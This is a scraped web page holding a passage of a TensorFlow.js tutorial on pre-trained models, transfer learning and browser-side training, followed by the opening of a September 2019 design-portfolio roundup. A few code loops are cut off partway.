        console.log('Predictions: ', predictions);
      }
      predictImage();
    </script>
  </body>
</html>

We start by importing Tensorflow.js and the MobileNet model in the head of our HTML:

<script src="https://cdnjs.cloudflare.com/ajax/libs/tensorflow/1.0.1/tf.js"> </script>
<script src="https://cdn.jsdelivr.net/npm/@tensorflow-models/mobilenet@1.0.0"> </script>

Then, inside the body, we have an image element that will be used for predictions:

<img id="image" alt="cat laying down" src="cat.jpeg"/>

And finally, inside the script tag, we have the JavaScript code that loads the pre-trained MobileNet model and classifies the image found in the image tag. It returns an array of 3 predictions which are ordered by probability score (the first element being the best prediction).

const predictImage = async () => {
  console.log("Model loading...");
  const model = await mobilenet.load();
  console.log("Model is loaded!")
  const predictions = await model.classify(img);
  console.log('Predictions: ', predictions);
}

predictImage();

And that’s it! This is the way you can use a pre-trained model in the browser with Tensorflow.js!

Note: If you want to have a look at what else the MobileNet model can classify, you can find a list of the different classes available on Github.

An important thing to know is that loading a pre-trained model in the browser can take some time (sometimes up to 10s) so you will probably want to preload or adapt your interface so that users are not impacted.

If you prefer using Tensorflow.js as a NPM module, you can do so by importing the module this way:

import * as mobilenet from '@tensorflow-models/mobilenet';

Feel free to play around with this example on CodeSandbox.

Now that we’ve seen how to use a pre-trained model, let’s look at the second feature available: transfer learning.

2. Transfer Learning

Transfer learning is the ability to combine a pre-trained model with custom training data. What this means is that you can leverage the functionality of a model and add your own samples without having to create everything from scratch.

For example, an algorithm has been trained with thousands of images to create an image classification model, and instead of creating your own, transfer learning allows you to combine new custom image samples with the pre-trained model to create a new image classifier. This feature makes it really fast and easy to have a more customized classifier.

To provide an example of what this would look like in code, let’s repurpose our previous example and modify it so we can classify new images.

Note: The end result is the experiment below that you can try live here.

(Live demo) (Large preview)

Below are a few code samples of the most important part of this setup, but if you need to have a look at the whole code, you can find it on this CodeSandbox.

We still need to start by importing Tensorflow.js and MobileNet, but this time we also need to add a KNN (k-nearest neighbor) classifier:

<!-- Load TensorFlow.js -->
<script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs"></script>
<!-- Load MobileNet -->
<script src="https://cdn.jsdelivr.net/npm/@tensorflow-models/mobilenet"></script>
<!-- Load KNN Classifier -->
<script src="https://cdn.jsdelivr.net/npm/@tensorflow-models/knn-classifier"></script>

The reason why we need a classifier is because (instead of only using the MobileNet module) we’re adding custom samples it has never seen before, so the KNN classifier will allow us to combine everything together and run predictions on the data combined.

Then, we can replace the image of the cat with a video tag to use images from the camera feed.

<video autoplay id="webcam" width="227" height="227"></video>

Finally, we’ll need to add a few buttons on the page that we will use as labels to record some video samples and start the predictions.

<section>
  <button class="button">Left</button>

  <button class="button">Right</button>

  <button class="test-predictions">Test</button>
</section>

Now, let’s move to the JavaScript file where we’re going to start by setting up a few important variables:

// Number of classes to classify
const NUM_CLASSES = 2;
// Labels for our classes
const classes = ["Left", "Right"];
// Webcam Image size. Must be 227.
const IMAGE_SIZE = 227;
// K value for KNN
const TOPK = 10;

const video = document.getElementById("webcam");

In this particular example, we want to be able to classify the webcam input between our head tilting to the left or the right, so we need two classes labeled left and right.

The image size set to 227 is the size of the video element in pixels. Based on the Tensorflow.js examples, this value needs to be set to 227 to match the format of the data the MobileNet model was trained with. For it to be able to classify our new data, the latter needs to fit the same format.

If you really need it to be larger, it is possible but you will have to transform and resize the data before feeding it to the KNN classifier.

Then, we’re setting the value of K to 10. The K value in the KNN algorithm is important because it represents the number of instances that we take into account when determining the class of our new input.

In this case, the value of 10 means that, when predicting the label for some new data, we will look at the 10 nearest neighbors from the training data to determine how to classify our new input.

Finally, we’re getting the video element. For the logic, let’s start by loading the model and classifier:

async load() {
    const knn = knnClassifier.create();
    const mobilenetModule = await mobilenet.load();
    console.log("model loaded");
}

Then, let’s access the video feed:

navigator.mediaDevices
  .getUserMedia({ video: true, audio: false })
  .then(stream => {
    video.srcObject = stream;
    video.width = IMAGE_SIZE;
    video.height = IMAGE_SIZE;
  });

Following that, let’s set up some button events to record our sample data:

setupButtonEvents() {
    for (let i = 0; i  {
        this.training = i;
        this.recordSamples = true;
      };
      button.onmouseup = () => (this.training = -1);
    }
  }

Let’s write our function that will take the webcam images samples, reformat them and combine them with the MobileNet module:

// Get image data from video element
const image = tf.browser.fromPixels(video);

let logits;
// 'conv_preds' is the logits activation of MobileNet.
const infer = () => this.mobilenetModule.infer(image, "conv_preds");

// Train class if one of the buttons is held down
if (this.training != -1) {
  logits = infer();

  // Add current image to classifier
  this.knn.addExample(logits, this.training);
}

And finally, once we gathered some webcam images, we can test our predictions with the following code:

logits = infer();
const res = await this.knn.predictClass(logits, TOPK);
const prediction = classes[res.classIndex];

And finally, you can dispose of the webcam data as we don’t need it anymore:

// Dispose image when done
image.dispose();
if (logits != null) {
  logits.dispose();
}

Once again, if you want to have a look at the full code, you can find it in the CodeSandbox mentioned earlier.

3. Training A Model In The Browser

The last feature is to define, train and run a model entirely in the browser. To illustrate this, we’re going to build the classic example of recognizing Irises.

For this, we’ll create a neural network that can classify Irises in three categories: Setosa, Virginica, and Versicolor, based on an open-source dataset.

Before we start, here’s a link to the live demo and here’s the CodeSandbox if you want to play around with the full code.

At the core of every machine learning project is a dataset. One of the first step we need to undertake is to split this dataset into a training set and a test set.

The reason for this is that we’re going to use our training set to train our algorithm and our test set to check the accuracy of our predictions, to validate if our model is ready to be used or needs to be tweaked.

Note: To make it easier, I already split the training set and test set into two JSON files you can find in the CodeSanbox.

The training set contains 130 items and the test set 14. If you have a look at what this data looks like you’ll see something like this:

{
  "sepal_length": 5.1,
  "sepal_width": 3.5,
  "petal_length": 1.4,
  "petal_width": 0.2,
  "species": "setosa"
}

What we can see is four different features for the length and width of the sepal and petal, as well as a label for the species.

To be able to use this with Tensorflow.js, we need to shape this data into a format that the framework will understand, in this case, for the training data, it will be [130, 4] for 130 samples with four features per iris.

import * as trainingSet from "training.json";
import * as testSet from "testing.json";

const trainingData = tf.tensor2d(
  trainingSet.map(item => [
    item.sepal_length,
    item.sepal_width,
    item.petal_length,
    item.petal_width
  ]),
  [130, 4]
);

const testData = tf.tensor2d(
  testSet.map(item => [
    item.sepal_length,
    item.sepal_width,
    item.petal_length,
    item.petal_width
  ]),
  [14, 4]
);

Next, we need to shape our output data as well:

const output = tf.tensor2d(trainingSet.map(item => [
    item.species === 'setosa' ? 1 : 0,
    item.species === 'virginica' ? 1 : 0,
    item.species === 'versicolor' ? 1 : 0

]), [130,3])

Then, once our data is ready, we can move on to creating the model:

const model = tf.sequential();

model.add(tf.layers.dense(
    {   
        inputShape: 4, 
        activation: 'sigmoid', 
        units: 10
    }
));

model.add(tf.layers.dense(
    {
        inputShape: 10, 
        units: 3, 
        activation: 'softmax'
    }
));

In the code sample above, we start by instantiating a sequential model, add an input and output layer.

The parameters you can see used inside (inputShape, activation, and units) are out of the scope of this post as they can vary depending on the model you are creating, the type of data used, and so on.

Once our model is ready, we can train it with our data:

async function train_data(){
    for(let i=0;i

If this works well, you can start replacing the test data with custom user inputs.

Once we call our main function, the output of the prediction will look like one of these three options:

[1,0,0] // Setosa
[0,1,0] // Virginica
[0,0,1] // Versicolor

The prediction returns an array of three numbers representing the probability of the data belonging to one of the three classes. The number closest to 1 is the highest prediction.

For example, if the output of the classification is [0.0002, 0.9494, 0.0503], the second element of the array is the highest, so the model predicted that the new input is likely to be a Virginica.

And that’s it for a simple neural network in Tensorflow.js!

We only talked about a small dataset of Irises but if you want to move on to larger datasets or working with images, the steps will be the same:

  • Gathering the data;
  • Splitting between training and testing set;
  • Reformatting the data so Tensorflow.js can understand it;
  • Picking your algorithm;
  • Fitting the data;
  • Predicting.

If you want to save the model created to be able to load it in another application and predict new data, you can do so with the following line:

await model.save('file:///path/to/my-model'); // in Node.js

Note: For more options on how to save a model, have a look at this resource.

Limits

That’s it! We’ve just covered the three main features currently available using Tensorflow.js!

Before we finish, I think it is important to briefly mention some of the limits of using machine learning in the frontend.

1. Performance

Importing a pre-trained model from an external source can have a performance impact on your application. Some objects detection model, for example, are more than 10MB, which is significantly going to slow down your website. Make sure to think about your user experience and optimize the loading of your assets to improve your perceived performance.

2. Quality Of The Input Data

If you build a model from scratch, you’re going to have to gather your own data or find some open-source dataset.

Before doing any kind of data processing or trying different algorithms, make sure to check the quality of your input data. For example, if you are trying to build a sentiment analysis model to recognize emotions in pieces of text, make sure that the data you are using to train your model is accurate and diverse. If the quality of the data used is low, the output of your training will be useless.

3. Liability

Using an open-source pre-trained model can be very fast and effortless. However, it also means that you don’t always know how it was generated, what the dataset was made of, or even which algorithm was used. Some models are called “black boxes”, meaning that you don’t really know how they predicted a certain output.

Depending on what you are trying to build, this can be a problem. For example, if you are using a machine-learning model to help detect the probability of someone having cancer based on scan images, in case of false negative (the model predicted that a person didn’t have cancer when they actually did), there could be some real legal liability and you would have to be able to explain why the model made a certain prediction.

Summary

In conclusion, using JavaScript and frameworks like Tensorflow.js is a great way to get started and learn more about machine learning. Even though a production-ready application should probably be built in a language like Python, JavaScript makes it really accessible for developers to play around with the different features and get a better understanding of the fundamental concepts before eventually moving on and investing time into learning another language.

In this tutorial, we’ve only covered what was possible using Tensorflow.js, however, the ecosystem of other libraries and tools is growing. More specified frameworks are also available, allowing you to explore using machine learning with other domains such as music with Magenta.js, or predicting user navigation on a website using guess.js!

As tools get more performant, the possibilities of building machine learning-enabled applications in JavaScript are likely to be more and more exciting, and now is a good time to learn more about it, as the community is putting effort into making it accessible.

Further Resources

If you are interested in learning more, here are a few resources:

Other Frameworks And Tools

Examples, Models And Datasets

Inspiration

Thanks for reading!

(rb, dm, yk, il)
Categories: Others Tags:

20 Best New Portfolios, September 2019

September 9th, 2019 No comments

Every month we roundup the best portfolios launched by agencies, freelance designers, and other creative professionals, into one easy-to-digest collection.

And now we come to September. The kids are off to school (the poor dears), the teachers are off to school (the poor dears), and you’re free to spend some time thinking about the most important holiday of the year. You’ve got to get ready for it emotionally, spiritually, and financially.

That’s right, I’m talking about Halloween.

But before you get the pumpkin spice out of the cupboard, why not have a look at these fancy new portfolios? Enjoy.

Note: I’m judging these sites by how good they look to me. If they’re creative and original, or classic but really well-done, it’s all good to me. Sometimes, UX and accessibility suffer. For example, many of these sites depend on JavaScript to display their content at all; this is a Bad Idea™, kids. If you find an idea you like and want to adapt to your own site, remember to implement it responsibly.

Braden Hamm

Braden Hamm’s portfolio is a wonderful reminder that typography is everything, layout hardly matters, and what are we even doing with our lives? Well, I’m mostly kidding, but the type design in this particular portfolio is generally fantastic. I’d also like to mention the general use of white space, it’s great.

Platform: Static Site

LGND

LGND uses simple, yet stylish type, calm colors, and excellent contrast to make a corporate-friendly design that isn’t boring at all. It even feels a little “futuristic” without going full sci-fi, and that’s impressive on its own. I don’t know whether it’s because corporate design is legitimately better, or just that I’ve turned 30, but this sort of design is growing on me.

Platform: WordPress


Say

Say’s agency site keeps it simple, going for that sort of artsy, sans-serif minimalism, and I just like it. I like the minimalism, the understated way they use color, and I even like the way you can sort of “paint” on the home page.

I don’t like the custom cursors nearly as much (especially when it’s hard to tell which part of your cursor does the actual clicking), but otherwise it’s a pleasant site to browse.

Platform: Craft CMS

Daniel Blom

Daniel Blom’s portfolio has everything a photography / filmography site needs! Pictures flying all around (only when you first load the site), a masonry layout, and more superminimalism (a word I just made up)!

No but really, after a few concessions to the Flash designer in all of us, it’s a simple and straightforward experience for the most part. I do like that you can change the backgound color of the site while you browse, though.

Platform: WordPress

Revolve Studio


Revolve Studio’s site stands out because it was written in ASP.NET. You hardly expect to see that outside of a corporate site.

It’s also a highly presentation-like site, with even a lot of the content being laid out as it might be in a PowerPoint. It also… doesn’t show any work. The site itself more or less is the portfolio piece, with loads of animation, careful attention to type, and even an example of what they can do with augmented reality design. There’s even audio, but only if you turn it on.

And yet, it doesn’t feel crowded. That’s an achievement.

Platform: Custom CMS (I think)

Fabio Fantolino

